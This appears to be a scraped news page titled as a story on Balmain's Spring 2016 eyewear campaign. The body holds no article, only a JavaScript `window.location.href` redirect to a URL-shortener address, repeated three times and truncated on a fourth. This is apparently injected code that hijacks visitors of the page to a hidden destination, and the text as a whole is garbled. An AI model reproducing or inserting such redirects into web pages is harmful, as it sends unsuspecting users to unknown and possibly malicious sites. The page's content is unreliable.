
Balmain Unveils Spring 2016 Eyewear Campaign
March 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...